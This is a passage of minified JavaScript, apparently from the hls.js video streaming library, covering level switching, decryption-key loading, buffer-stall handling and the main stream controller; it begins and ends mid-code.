level ${e} (${a.height?a.height+"p ":""}${a.videoRange?a.videoRange+" ":""}${a.codecSet?a.codecSet+" ":""}@${a.bitrate})${l?" with Pathway "+l:""} from level ${i}${r?" with Pathway "+r:""}`);let n={level:e,attrs:a.attrs,details:a.details,bitrate:a.bitrate,averageBitrate:a.averageBitrate,maxBitrate:a.maxBitrate,realBitrate:a.realBitrate,width:a.width,height:a.height,codecSet:a.codecSet,audioCodec:a.audioCodec,videoCodec:a.videoCodec,audioGroups:a.audioGroups,subtitleGroups:a.subtitleGroups,loaded:a.loaded,loadError:a.loadError,fragmentError:a.fragmentError,name:a.name,id:a.id,uri:a.uri,url:a.url,urlId:0,audioGroupIds:a.audioGroupIds,textGroupIds:a.textGroupIds};this.hls.trigger(tl.LEVEL_SWITCHING,n);let o=a.details;if(!o||o.live){let e=this.switchParams(a.uri,null==s?void 0:s.details,o);this.loadPlaylist(e)}}get manualLevel(){return this.manualLevelIndex}set manualLevel(e){this.manualLevelIndex=e,void 0===this._startLevel&&(this._startLevel=e),-1!==e&&(this.level=e)}get firstLevel(){return this._firstLevel}set firstLevel(e){this._firstLevel=e}get startLevel(){if(void 0===this._startLevel){let e=this.hls.config.startLevel;return void 0!==e?e:this.hls.firstAutoLevel}return this._startLevel}set startLevel(e){this._startLevel=e}onError(e,t){!t.fatal&&t.context&&t.context.type===iz&&t.context.level===this.level&&this.checkRetry(t)}onFragBuffered(e,{frag:t}){if(void 0!==t&&t.type===iK){let e=t.elementaryStreams;if(!Object.keys(e).some(t=>!!e[t]))return;let i=this._levels[t.level];null!=i&&i.loadError&&(this.log(`Resetting level error count of ${i.loadError} on frag buffered`),i.loadError=0)}}onLevelLoaded(e,t){var i,s;let{level:r,details:a}=t,l=this._levels[r];if(!l){this.warn(`Invalid level index ${r}`),null!=(s=t.deliveryDirectives)&&s.skip&&(a.deltaUpdateFailed=!0);return}r===this.currentLevelIndex?(0===l.fragmentError&&(l.loadError=0),this.playlistLoaded(r,t,l.details)):null!=(i=t.deliveryDirectives)&&i.skip&&(a.deltaUpdateFailed=!0)}loadPlaylist(e){super.loadPlaylist();let t=this.currentLevelIndex,i=this.currentLevel;if(i&&this.shouldLoadPlaylist(i)){let s=i.uri;if(e)try{s=e.addDirectives(s)}catch(e){this.warn(`Could not construct new URL with HLS Delivery Directives: ${e}`)}let r=i.attrs["PATHWAY-ID"];this.log(`Loading level index ${t}${(null==e?void 0:e.msn)!==void 0?" at sn "+e.msn+" part "+e.part:""} with${r?" Pathway "+r:""} ${s}`),this.clearTimer(),this.hls.trigger(tl.LEVEL_LOADING,{url:s,level:t,pathwayId:i.attrs["PATHWAY-ID"],id:0,deliveryDirectives:e||null})}}get nextLoadLevel(){return -1!==this.manualLevelIndex?this.manualLevelIndex:this.hls.nextAutoLevel}set nextLoadLevel(e){this.level=e,-1===this.manualLevelIndex&&(this.hls.nextAutoLevel=e)}removeLevel(e){var t;let i=this._levels.filter((t,i)=>i!==e||(this.steering&&this.steering.removeLevel(t),t===this.currentLevel&&(this.currentLevel=null,this.currentLevelIndex=-1,t.details&&t.details.fragments.forEach(e=>e.level=-1)),!1));sg(i),this._levels=i,this.currentLevelIndex>-1&&null!=(t=this.currentLevel)&&t.details&&(this.currentLevelIndex=this.currentLevel.details.fragments[0].level),this.hls.trigger(tl.LEVELS_UPDATED,{levels:i})}onLevelsUpdated(e,{levels:t}){this._levels=t}checkMaxAutoUpdated(){let{autoLevelCapping:e,maxAutoLevel:t,maxHdcpLevel:i}=this.hls;this._maxAutoLevel!==t&&(this._maxAutoLevel=t,this.hls.trigger(tl.MAX_AUTO_LEVEL_UPDATED,{autoLevelCapping:e,levels:this.levels,maxAutoLevel:t,minAutoLevel:this.hls.minAutoLevel,maxHdcpLevel:i}))}}function lp(e){let t={};e.forEach(e=>{let i=e.groupId||"";e.id=t[i]=t[i]||0,t[i]++})}class l_{constructor(e){this.config=void 0,this.keyUriToKeyInfo={},this.emeController=null,this.config=e}abort(e){for(let i in this.keyUriToKeyInfo){let s=this.keyUriToKeyInfo[i].loader;if(s){var t;if(e&&e!==(null==(t=s.context)?void 0:t.frag.type))return;s.abort()}}}detach(){for(let e in this.keyUriToKeyInfo){let t=this.keyUriToKeyInfo[e];(t.mediaKeySessionContext||t.decryptdata.isCommonEncryption)&&delete this.keyUriToKeyInfo[e]}}destroy(){for(let e in this.detach(),this.keyUriToKeyInfo){let t=this.keyUriToKeyInfo[e].loader;t&&t.destroy()}this.keyUriToKeyInfo={}}createKeyLoadError(e,t=to.KEY_LOAD_ERROR,i,s,r){return new sQ({type:tn.NETWORK_ERROR,details:t,fatal:!1,frag:e,response:r,error:i,networkDetails:s})}loadClear(e,t){if(this.emeController&&this.config.emeEnabled){let{sn:i,cc:s}=e;for(let e=0;e<t.length;e++){let r=t[e];if(s<=r.cc&&("initSegment"===i||"initSegment"===r.sn||i<r.sn)){this.emeController.selectKeySystemFormat(r).then(e=>{r.setKeyFormat(e)});break}}}}load(e){return!e.decryptdata&&e.encrypted&&this.emeController&&this.config.emeEnabled?this.emeController.selectKeySystemFormat(e).then(t=>this.loadInternal(e,t)):this.loadInternal(e)}loadInternal(e,t){var i,s,r;t&&e.setKeyFormat(t);let a=e.decryptdata;if(!a){let i=Error(t?`Expected frag.decryptdata to be defined after setting format ${t}`:"Missing decryption data on fragment in onKeyLoading");return Promise.reject(this.createKeyLoadError(e,to.KEY_LOAD_ERROR,i))}let l=a.uri;if(!l)return Promise.reject(this.createKeyLoadError(e,to.KEY_LOAD_ERROR,Error(`Invalid key URI: "${l}"`)));let n=this.keyUriToKeyInfo[l];if(null!=(i=n)&&i.decryptdata.key)return a.key=n.decryptdata.key,Promise.resolve({frag:e,keyInfo:n});if(null!=(s=n)&&s.keyLoadPromise)switch(null==(r=n.mediaKeySessionContext)?void 0:r.keyStatus){case void 0:case"status-pending":case"usable":case"usable-in-future":return n.keyLoadPromise.then(t=>(a.key=t.keyInfo.decryptdata.key,{frag:e,keyInfo:n}))}switch(n=this.keyUriToKeyInfo[l]={decryptdata:a,keyLoadPromise:null,loader:null,mediaKeySessionContext:null},a.method){case"ISO-23001-7":case"SAMPLE-AES":case"SAMPLE-AES-CENC":case"SAMPLE-AES-CTR":if("identity"===a.keyFormat)return this.loadKeyHTTP(n,e);return this.loadKeyEME(n,e);case"AES-128":return this.loadKeyHTTP(n,e);default:return Promise.reject(this.createKeyLoadError(e,to.KEY_LOAD_ERROR,Error(`Key supplied with unsupported METHOD: "${a.method}"`)))}}loadKeyEME(e,t){let i={frag:t,keyInfo:e};if(this.emeController&&this.config.emeEnabled){let t=this.emeController.loadKey(i);if(t)return(e.keyLoadPromise=t.then(t=>(e.mediaKeySessionContext=t,i))).catch(t=>{throw e.keyLoadPromise=null,t})}return Promise.resolve(i)}loadKeyHTTP(e,t){let i=this.config,s=new i.loader(i);return t.keyLoader=e.loader=s,e.keyLoadPromise=new Promise((r,a)=>{let l={keyInfo:e,frag:t,responseType:"arraybuffer",url:e.decryptdata.uri},n=i.keyLoadPolicy.default,o={loadPolicy:n,timeout:n.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0};s.load(l,o,{onSuccess:(e,t,i,s)=>{let{frag:l,keyInfo:n,url:o}=i;if(!l.decryptdata||n!==this.keyUriToKeyInfo[o])return a(this.createKeyLoadError(l,to.KEY_LOAD_ERROR,Error("after key load, decryptdata unset or changed"),s));n.decryptdata.key=l.decryptdata.key=new Uint8Array(e.data),l.keyLoader=null,n.loader=null,r({frag:l,keyInfo:n})},onError:(e,i,s,r)=>{this.resetLoader(i),a(this.createKeyLoadError(t,to.KEY_LOAD_ERROR,Error(`HTTP Error ${e.code} loading key ${e.text}`),s,tt({url:l.url,data:void 0},e)))},onTimeout:(e,i,s)=>{this.resetLoader(i),a(this.createKeyLoadError(t,to.KEY_LOAD_TIMEOUT,Error("key loading timed out"),s))},onAbort:(e,i,s)=>{this.resetLoader(i),a(this.createKeyLoadError(t,to.INTERNAL_ABORTED,Error("key loading aborted"),s))}})})}resetLoader(e){let{frag:t,keyInfo:i,url:s}=e,r=i.loader;t.keyLoader===r&&(t.keyLoader=null,i.loader=null),delete this.keyUriToKeyInfo[s],r&&r.destroy()}}function ly(){return self.SourceBuffer||self.WebKitSourceBuffer}function lv(){if(!iT())return!1;let e=ly();return!e||e.prototype&&"function"==typeof e.prototype.appendBuffer&&"function"==typeof e.prototype.remove}class lS{constructor(e,t,i,s){this.config=void 0,this.media=null,this.fragmentTracker=void 0,this.hls=void 0,this.nudgeRetry=0,this.stallReported=!1,this.stalled=null,this.moved=!1,this.seeking=!1,this.config=e,this.media=t,this.fragmentTracker=i,this.hls=s}destroy(){this.media=null,this.hls=this.fragmentTracker=null}poll(e,t){let{config:i,media:s,stalled:r}=this;if(null===s)return;let{currentTime:a,seeking:l}=s,n=this.seeking&&!l,o=!this.seeking&&l;if(this.seeking=l,a!==e){if(this.moved=!0,l||(this.nudgeRetry=0),null!==r){if(this.stallReported){let e=self.performance.now()-r;th.warn(`playback not stuck anymore @${a}, after ${Math.round(e)}ms`),this.stallReported=!1}this.stalled=null}return}if(o||n){this.stalled=null;return}if(s.paused&&!l||s.ended||0===s.playbackRate||!sG.getBuffered(s).length){this.nudgeRetry=0;return}let d=sG.bufferInfo(s,a,0),u=d.nextStart||0;if(l){let e=d.len>2,i=!u||t&&t.start<=a||u-a>2&&!this.fragmentTracker.getPartialFragment(a);if(e||i)return;this.moved=!1}if(!this.moved&&null!==this.stalled){var c;if(!(d.len>0)&&!u)return;let e=Math.max(u,d.start||0)-a,t=this.hls.levels?this.hls.levels[this.hls.currentLevel]:null,i=(null==t||null==(c=t.details)?void 0:c.live)?2*t.details.targetduration:2,r=this.fragmentTracker.getPartialFragment(a);if(e>0&&(e<=i||r)){s.paused||this._trySkipBufferHole(r);return}}let h=self.performance.now();if(null===r){this.stalled=h;return}let m=h-r;if(!l&&m>=250&&(this._reportStall(d),!this.media))return;let f=sG.bufferInfo(s,a,i.maxBufferHole);this._tryFixBufferStall(f,m)}_tryFixBufferStall(e,t){let{config:i,fragmentTracker:s,media:r}=this;if(null===r)return;let a=r.currentTime,l=s.getPartialFragment(a);!(l&&(this._trySkipBufferHole(l)||!this.media))&&(e.len>i.maxBufferHole||e.nextStart&&e.nextStart-a<i.maxBufferHole)&&t>1e3*i.highBufferWatchdogPeriod&&(th.warn("Trying to nudge playhead over buffer-hole"),this.stalled=null,this._tryNudgeBuffer())}_reportStall(e){let{hls:t,media:i,stallReported:s}=this;if(!s&&i){this.stallReported=!0;let s=Error(`Playback stalling at @${i.currentTime} due to low buffer (${JSON.stringify(e)})`);th.warn(s.message),t.trigger(tl.ERROR,{type:tn.MEDIA_ERROR,details:to.BUFFER_STALLED_ERROR,fatal:!1,error:s,buffer:e.len})}}_trySkipBufferHole(e){let{config:t,hls:i,media:s}=this;if(null===s)return 0;let r=s.currentTime,a=sG.bufferInfo(s,r,0),l=r<a.start?a.start:a.nextStart;if(l){let n=a.len<=t.maxBufferHole,o=a.len>0&&a.len<1&&s.readyState<3,d=l-r;if(d>0&&(n||o)){if(d>t.maxBufferHole){let{fragmentTracker:t}=this,i=!1;if(0===r){let e=t.getAppendedFrag(0,iK);e&&l<e.end&&(i=!0)}if(!i){let i=e||t.getAppendedFrag(r,iK);if(i){let e=!1,s=i.end;for(;s<l;){let i=t.getPartialFragment(s);if(i)s+=i.duration;else{e=!0;break}}if(e)return 0}}}let a=Math.max(l+.05,r+.1);if(th.warn(`skipping hole, adjusting currentTime from ${r} to ${a}`),this.moved=!0,this.stalled=null,s.currentTime=a,e&&!e.gap){let t=Error(`fragment loaded with buffer holes, seeking from ${r} to ${a}`);i.trigger(tl.ERROR,{type:tn.MEDIA_ERROR,details:to.BUFFER_SEEK_OVER_HOLE,fatal:!1,error:t,reason:t.message,frag:e})}return a}}return 0}_tryNudgeBuffer(){let{config:e,hls:t,media:i,nudgeRetry:s}=this;if(null===i)return;let r=i.currentTime;if(this.nudgeRetry++,s<e.nudgeMaxRetry){let a=r+(s+1)*e.nudgeOffset,l=Error(`Nudging 'currentTime' from ${r} to ${a}`);th.warn(l.message),i.currentTime=a,t.trigger(tl.ERROR,{type:tn.MEDIA_ERROR,details:to.BUFFER_NUDGE_ON_STALL,error:l,fatal:!1})}else{let i=Error(`Playhead still not moving while enough data buffered @${r} after ${e.nudgeMaxRetry} nudges`);th.error(i.message),t.trigger(tl.ERROR,{type:tn.MEDIA_ERROR,details:to.BUFFER_STALLED_ERROR,error:i,fatal:!0})}}}class lT extends rl{constructor(e,t,i){super(e,t,i,"[stream-controller]",iK),this.audioCodecSwap=!1,this.gapController=null,this.level=-1,this._forceStartLoad=!1,this.altAudio=!1,this.audioOnly=!1,this.fragPlaying=null,this.onvplaying=null,this.onvseeked=null,this.fragLastKbps=0,this.couldBacktrack=!1,this.backtrackFragment=null,this.audioCodecSwitch=!1,this.videoBuffer=null,this._registerListeners()}_registerListeners(){let{hls:e}=this;e.on(tl.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(tl.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(tl.MANIFEST_LOADING,this.onManifestLoading,this),e.on(tl.MANIFEST_PARSED,this.onManifestParsed,this),e.on(tl.LEVEL_LOADING,this.onLevelLoading,this),e.on(tl.LEVEL_LOADED,this.onLevelLoaded,this),e.on(tl.FRAG_LOAD_EMERGENCY_ABORTED,this.onFragLoadEmergencyAborted,this),e.on(tl.ERROR,this.onError,this),e.on(tl.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),e.on(tl.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),e.on(tl.BUFFER_CREATED,this.onBufferCreated,this),e.on(tl.BUFFER_FLUSHED,this.onBufferFlushed,this),e.on(tl.LEVELS_UPDATED,this.onLevelsUpdated,this),e.on(tl.FRAG_BUFFERED,this.onFragBuffered,this)}_unregisterListeners(){let{hls:e}=this;e.off(tl.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(tl.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(tl.MANIFEST_LOADING,this.onManifestLoading,this),e.off(tl.MANIFEST_PARSED,this.onManifestParsed,this),e.off(tl.LEVEL_LOADED,this.onLevelLoaded,this),e.off(tl.FRAG_LOAD_EMERGENCY_ABORTED,this.onFragLoadEmergencyAborted,this),e.off(tl.ERROR,this.onError,this),e.off(tl.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),e.off(tl.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),e.off(tl.BUFFER_CREATED,this.onBufferCreated,this),e.off(tl.BUFFER_FLUSHED,this.onBufferFlushed,this),e.off(tl.LEVELS_UPDATED,this.onLevelsUpdated,this),e.off(tl.FRAG_BUFFERED,this.onFragBuffered,this)}onHandlerDestroying(){this._unregisterListeners(),super.onHandlerDestroying()}startLoad(e){if(this.levels){let{lastCurrentTime:t,hls:i}=this;if(this.stopLoad(),this.setInterval(100),this.level=-1,!this.startFragRequested){let e=i.startLevel;-1===e&&(i.config.testBandwidth&&this.levels.length>1?(e=0,this.bitrateTest=!0):e=i.firstAutoLevel),i.nextLoadLevel=e,this.level=i.loadLevel,this.loadedmetadata=!1}t>0&&-1===e&&(this.log(`Override startPosition with lastCurrentTime @${t.toFixed(3)}`),e=t),this.state=s5,this.nextLoadPosition=this.startPosition=this.lastCurrentTime=e,this.tick()}else this._forceStartLoad=!0,this.state=s4}stopLoad(){this._forceStartLoad=!1,super.stopLoad()}doTick(){switch(this.state){case ra:{let{levels:e,level:t}=this,i=null==e?void 0:e[t],s=null==i?void 0:i.details;if(s&&(!s.live||this.levelLastLoaded===i)){if(this.waitForCdnTuneIn(s))break;this.state=s5}else this.hls.nextLoadLevel!==this.level&&(this.state=s5);break}case s9:{var e;let t=self.performance.now(),i=this.retryDate;if(!i||t>=i||null!=(e=this.media)&&e.seeking){let{levels:e,level:t}=this,i=null==e?void 0:e[t];this.resetStartWhenNotLoaded(i||null),this.state=s5}}}this.state===s5&&this.doTickIdle(),this.onTickEnd()}onTickEnd(){super.onTickEnd(),this.checkBuffer(),this.checkFragmentChanged()}doTickIdle(){let{hls:e,levelLastLoaded:t,levels:i,media:s}=this;if(null===t||!s&&(this.startFragRequested||!e.config.startFragPrefetch)||this.altAudio&&this.audioOnly)return;let r=this.buffering?e.nextLoadLevel:e.loadLevel;if(!(null!=i&&i[r]))return;let a=i[r],l=this.getMainFwdBufferInfo();if(null===l)return;let n=this.getLevelDetails();if(n&&this._streamEnded(l,n)){let e={};this.altAudio&&(e.type="video"),this.hls.trigger(tl.BUFFER_EOS,e),this.state=ri;return}if(!this.buffering)return;e.loadLevel!==r&&-1===e.manualLevel&&this.log(`Adapting to level ${r} from level ${this.level}`),this.level=e.nextLoadLevel=r;let o=a.details;if(!o||this.state===ra||o.live&&this.levelLastLoaded!==a){this.level=r,this.state=ra;return}let d=l.len,u=this.getMaxBufferLength(a.maxBitrate);if(d>=u)return;this.backtrackFragment&&this.backtrackFragment.start>l.end&&(this.backtrackFragment=null);let c=this.backtrackFragment?this.backtrackFragment.start:l.end,h=this.getNextFragment(c,o);if(this.couldBacktrack&&!this.fragPrevious&&h&&"initSegment"!==h.sn&&"OK"!==this.fragmentTracker.getState(h)){var m;let e=(null!=(m=this.backtrackFragment)?m:h).sn-o.startSN,t=o.fragments[e-1];t&&h.cc===t.cc&&(h=t,this.fragmentTracker.removeFragment(t))}else this.backtrackFragment&&l.len&&(this.backtrackFragment=null);if(h&&this.isLoopLoading(h,c)){if(!h.gap){let e=this.audioOnly&&!this.altAudio?ty:tv,t=(e===tv?this.videoBuffer:this.mediaBuffer)||this.media;t&&this.afterBufferFlushed(t,e,iK)}h=this.getNextFragmentLoopLoading(h,o,l,iK,u)}h&&(!h.initSegment||h.initSegment.data||this.bitrateTest||(h=h.initSegment),this.loadFragment(h,a,c))}loadFragment(e,t,i){let s=this.fragmentTracker.getState(e);this.fragCurrent=e,s===sP||s===sF?"initSegment"===e.sn?this._loadInitSegment(e,t):this.bitrateTest?(this.log(`Fragment ${e.sn} of level ${e.level} is being downloaded to test bitrate and will not be buffered`),this._loadBitrateTestFrag(e,t)):(this.startFragRequested=!0,super.loadFragment(e,t,i)):this.clearTrackerIfNeeded(e)}getBufferedFrag(e){return this.fragmentTracker.getBufferedFrag(e,iK)}followingBufferedFrag(e){return e?this.getBufferedFrag(e.end+.5):null}immediateLevelSwitch(){this.abortCurrentFrag(),this.flushMainBuffer(0,1/0)}nextLevelSwitch(){let{levels:e,media:t}=this;if(null!=t&&t.readyState){let i,s=this.getAppendedFrag(t.currentTime);s&&s.start>1&&this.flushMainBuffer(0,s.start-1);let r=this.getLevelDetails();if(null!=r&&r.live){let e=this.getMainFwdBufferInfo();if(!e||e.len<2*r.targetduration)return}if(!t.paused&&e){let t=e[this.hls.nextLoadLevel],s=this.fragLastKbps;i=s&&this.fragCurrent?this.fragCurrent.duration*t.maxBitrate/(1e3*s)+1:0}else i=0;let a=this.getBufferedFrag(t.currentTime+i);if(a){let e=this.followingBufferedFrag(a);if(e){this.abortCurrentFrag();let t=e.maxStartPTS?e.maxStartPTS:e.start,i=e.duration,s=Math.max(a.end,t+Math.min(Math.max(i-this.config.maxFragLookUpTolerance,i*(this.couldBacktrack?.5:.125)),i*(this.couldBacktrack?.75:.25)));this.flushMainBuffer(s,1/0)}}}}abortCurrentFrag(){let e=this.fragCurrent;switch(this.fragCurrent=null,this.backtrackFragment=null,e&&(e.abortRequests(),this.fragmentTracker.removeFragment(e)),this.state){case s8:case s6:case s9:case re:case rt:this.state=s5}this.nextLoadPosition=this.getLoadPosition()}flushMainBuffer(e,t){super.flushMainBuffer(e,t,this.altAudio?"video":null)}onMediaAttached(e,t){super.onMediaAttached(e,t);let i=t.media;this.onvplaying=this.onMediaPlaying.bind(this),this.onvseeked=this.onMediaSeeked.bind(this),i.addEventListener("playing",this.onvplaying),i.addEventListener("seeked",this.onvseeked),this.gapController=new lS(this.config,i,this.fragmentTracker,this.hls)}onMediaDetaching(){let{media:e}=this;e&&this.onvplaying&&this.onvseeked&&(e.removeEventListener("playing",this.onvplaying),e.removeEventListener("seeked",this.onvseeked),this.onvplaying=this.onvseeked=null,this.videoBuffer=null),this.fragPlaying=null,this.gapController&&(this.gapController.destroy(),this.gapController=null),super.onMediaDetaching()}onMediaPlaying(){this.tick()}onMediaSeeked(){let e=this.media,t=e?e.currentTime:null;ts(t)&&this.log(`Media seeked to ${t.toFixed(3)}`);let i=this.getMainFwdBufferInfo();null===i||0===i.len?this.warn(`Main forward buffer length on "seeked" event ${i?i.len:"empty"})`):this.tick()}onManifestLoading(){this.log("Trigger BUFFER_RESET"),this.hls.trigger(tl.BUFFER_RESET,void 0),this.fragmentTracker.removeAllFragments(),this.couldBacktrack=!1,this.startPosition=this.lastCurrentTime=this.fragLastKbps=0,this.levels=this.fragPlaying=this.backtrackFragment=this.levelLastLoaded=null,this.altAudio=this.audioOnly=this.startFragRequested=!1}onManifestParsed(e,t){var i;let s,r=!1,a=!1;t.levels.forEach(e=>{let t=e.audioCodec;t&&(r=r||-1!==t.indexOf("mp4a.40.2"),a=a||-1!==t.indexOf("mp4a.40.5"))}),this.audioCodecSwitch=r&&a&&"function"!=typeof(null==(s=ly())||null==(i=s.prototype)?void 0:i.changeType),this.audioCodecSwitch&&this.log("Both AAC/HE-AAC audio found in levels; declaring level codec as HE-AAC"),this.levels=t.levels,this.startFragRequested=!1}onLevelLoading(e,t){let{levels:i}=this;if(!i||this.state!==s5)return;let s=i[t.level];(!s.details||s.details.live&&this.levelLastLoaded!==s||this.waitForCdnTuneIn(s.details))&&(this.state=ra)}onLevelLoaded(e,t){var i,s;let{levels:r}=this,a=t.level,l=t.details,n=l.totalduration;if(!r)return void this.warn(`Levels were reset while loading level ${a}`);this.log(`Level ${a} loaded [${l.startSN},${l.endSN}]${l.lastPartSn?`[part-${l.lastPartSn}-${l.lastPartIndex}]`:""}, cc [${l.startCC}, ${l.endCC}] duration:${n}`);let o=r[a],d=this.fragCurrent;d&&(this.state===s6||this.state===s9)&&d.level!==t.level&&d.loader&&this.abortCurrentFrag();let u=0;if(l.live||null!=(i=o.details)&&i.live){if(this.checkLiveUpdate(l),l.deltaUpdateFailed)return;u=this.alignPlaylists(l,o.details,null==(s=this.levelLastLoaded)?void 0:s.details)}if(o.details=l,this.levelLastLoaded=o,this.hls.trigger(tl.LEVEL_UPDATED,{details:l,level:a}),this.state===ra){if(this.waitForCdnTuneIn(l))return;this.state=s5}this.startFragRequested?l.live&&this.synchronizeToLiveEdge(l):this.setStartPosition(l,u),this.tick()}_handleFragmentLoadProgress(e){var t;let{frag:i,part:s,payload:r}=e,{levels:a}=this;if(!a)return void this.warn(`Levels were reset while fragment load was in progress. Fragment ${i.sn} of level ${i.level} will not be buffered`);let l=a[i.level],n=l.details;if(!n){this.warn(`Dropping fragment ${i.sn} of level ${i.level} after level details were reset`),this.fragmentTracker.removeFragment(i);return}let o=l.videoCodec,d=n.PTSKnown||!n.live,u=null==(t=i.initSegment)?void 0:t.data,c=this._getAudioCodec(l),h=this.transmuxer=this.transmuxer||new r5(this.hls,iK,this._handleTransmuxComplete.bind(this),this._handleTransmuxerFlush.bind(this)),m=s?s.index:-1,f=new sV(i.level,i.sn,i.stats.chunkCount,r.byteLength,m,-1!==m),g=this.initPTS[i.cc];h.push(r,u,c,o,i,s,n.totalduration,d,f,g)}onAudioTrackSwitching(e,t){let i=this.altAudio;if(!t.url){if(this.mediaBuffer!==this.media){this.log("Switching on main audio, use media.buffered to schedule main fragment loading"),this.mediaBuffer=this.media;let e=this.fragCurrent;e&&(this.log("Switching to main audio track, cancel main fragment load"),e.abortRequests(),this.fragmentTracker.removeFragment(e)),this.resetTransmuxer(),this.resetLoadingState()}else this.audioOnly&&this.resetTransmuxer();let e=this.hls;i&&(e.trigger(tl.BUFFER_FLUSHING,{startOffset:0,endOffset:1/0,type:null}),this.fragmentTracker.removeAllFragments()),e.trigger(tl.AUDIO_TRACK_SWITCHED,t)}}onAudioTrackSwitched(e,t){let i=t.id,s=!!this.hls.audioTracks[i].url;if(s){let e=this.videoBuffer;e&&this.mediaBuffer!==e&&(this.log("Switching on alternate audio, use video.buffered to schedule main fragment loading"),this.mediaBuffer=e)}this.altAudio=s,this.tick()}onBufferCreated(e,t){let i,s,r=t.tracks,a=!1;for(let e in r){let t=r[e];if("main"===t.id){if(s=e,i=t,"video"===e){let t=r[e];t&&(this.videoBuffer=t.buffer)}}else a=!0}a&&i?(this.log(`Alternate track found, use ${s}.buffered to schedule main fragment loading`),this.mediaBuffer=i.buffer):this.mediaBuffer=this.media}onFragBuffered(e,t){let{frag:i,part:s}=t;if(i&&i.type!==iK)return;if(this.fragContextChanged(i)){this.warn(`Fragment ${i.sn}${s?" p: "+s.index:""} of level ${i.level} finished buffering, but was aborted. state: ${this.state}`),this.state===rt&&(this.state=s5);return}let r=s?s.stats:i.stats;this.fragLastKbps=Math.round(8*r.total/(r.buffering.end-r.loading.first)),"initSegment"!==i.sn&&(this.fragPrevious=i),this.fragBufferedComplete(i,s)}onError(e,t){var i;if(t.fatal){this.state=rs;return}switch(t.details){case to.FRAG_GAP:case to.FRAG_PARSING_ERROR:case to.FRAG_DECRYPT_ERROR:case to.FRAG_LOAD_ERROR:case to.FRAG_LOAD_TIMEOUT:case to.KEY_LOAD_ERROR:case to.KEY_LOAD_TIMEOUT:this.onFragmentOrKeyLoadError(iK,t);break;case to.LEVEL_LOAD_ERROR:case to.LEVEL_LOAD_TIMEOUT:case to.LEVEL_PARSING_ERROR:t.levelRetry||this.state!==ra||(null==(i=t.context)?void 0:i.type)!==iz||(this.state=s5);break;case to.BUFFER_APPEND_ERROR:case to.BUFFER_FULL_ERROR:if(!t.parent||"main"!==t.parent)return;if(t.details===to.BUFFER_APPEND_ERROR)return void this.resetLoadingState();this.reduceLengthAndFlushBuffer(t)&&this.flushMainBuffer(0,1/0);break;case to.INTERNAL_EXCEPTION:this.recoverWorkerError(t)}}checkBuffer(){let{media:e,gapController:t}=this;if(e&&t&&e.readyState){if(this.loadedmetadata||!sG.getBuffered(e).length){let e=this.state!==s5?this.fragCurrent:null;t.poll(this.lastCurrentTime,e)}this.lastCurrentTime=e.currentTime}}onFragLoadEmergencyAborted(){this.state=s5,this.loadedmetadata||(this.startFragRequested=!1,this.nextLoadPosition=this.startPosition),this.tickImmediate()}onBufferFlushed(e,{type:t}){if(t!==ty||this.audioOnly&&!this.altAudio){let e=(t===tv?this.videoBuffer:this.mediaBuffer)||this.media;this.afterBufferFlushed(e,t,iK),this.tick()}}onLevelsUpdated(e,t){this.level>-1&&this.fragCurrent&&(this.level=this.fragCurrent.level),this.levels=t.levels}swapAudioCodec(){this.audioCodecSwap=!this.audioCodecSwap}seekToStartPos(){let{media:e}=this;if(!e)return;let t=e.currentTime,i=this.startPosition;if(i>=0&&t<i){if(e.seeking)return void this.log(`could not seek to ${i}, already seeking at ${t}`);let s=sG.getBuffered(e),r=(s.length?s.start(0):0)-i;r>0&&(r<this.config.maxBufferHole||r<this.config.maxFragLookUpTolerance)&&(this.log(`adjusting start position by ${r} to match buffer start`),i+=r,this.startPosition=i),this.log(`seek to target start position ${i} from current time ${t}`),e.currentTime=i}}_getAudioCodec(e){let t=this.config.defaultAudioCodec||e.audioCodec;return this.audioCodecSwap&&t&&(this.log("Swapping audio codec"),t=-1!==t.indexOf("mp4a.40.5")?"mp4a.40.2":"mp4a.40.5"),t}_loadBitrateTestFrag(e,t){e.bitrateTest=!0,this._doFragLoad(e,t).then(i=>{let{hls:s}=this;if(!i||this.fragContextChanged(e))return;t.fragmentError=0,this.state=s5,this.startFragRequested=!1,this.bitrateTest=!1;let r=e.stats;r.parsing.start=r.parsing.end=r.buffering.start=r.buffering.end=self.performance.now(),s.trigger(tl.FRAG_LOADED,i),e.bitrateTest=!1})}_handleTransmuxComplete(e){var t;let i="main",{hls:s}=this,{remuxResult:r,chunkMeta:a}=e,l=this.getCurrentContext(a);if(!l)return void this.resetWhenMissingContext(a);let{frag:n,part:o,level:d}=l,{video:u,text:c,id3:h,initSegment:m}=r,{details:f}=d,g=this.altAudio?void 0:r.audio;if(this.fragContextChanged(n))return void this.fragmentTracker.removeFragment(n);if(this.state=re,m){if(null!=m&&m.tracks){let e=n.initSegment||n;this._bufferInitSegment(d,m.tracks,e,a),s.trigger(tl.FRAG_PARSING_INIT_SEGMENT,{frag:e,id:i,tracks:m.tracks})}let e=m.initPTS,t=m.timescale;ts(e)&&(this.initPTS[n.cc]={baseTime:e,timescale:t},s.trigger(tl.INIT_PTS_FOUND,{frag:n,id:i,initPTS:e,timescale:t}))}if(u&&f&&"initSegment"!==n.sn){let e=f.fragments[n.sn-1-f.startSN],t=n.sn===f.startSN,i=!e||n.cc>e.cc;if(!1!==r.independent){let{startPTS:e,endPTS:s,startDTS:r,endDTS:l}=u;if(o)o.elementaryStreams[u.type]={startPTS:e,endPTS:s,startDTS:r,endDTS:l};else if(u.firstKeyFrame&&u.independent&&1===a.id&&!i&&(this.couldBacktrack=!0),u.dropped&&u.independent){let r=this.getMainFwdBufferInfo(),a=(r?r.end:this.getLoadPosition())+this.config.maxBufferHole,o=u.firstKeyFramePTS?u.firstKeyFramePTS:e;if(!t&&a<o-this.config.maxBufferHole&&!i)return void this.backtrack(n);i&&(n.gap=!0),n.setElementaryStreamInfo(u.type,n.start,s,n.start,l,!0)}else t&&e>2&&(n.gap=!0);n.setElementaryStreamInfo(u.type,e,s,r,l),this.backtrackFragment&&(this.backtrackFragment=n),this.bufferFragmentData(u,n,o,a,t||i)}else{if(!t&&!i)return void 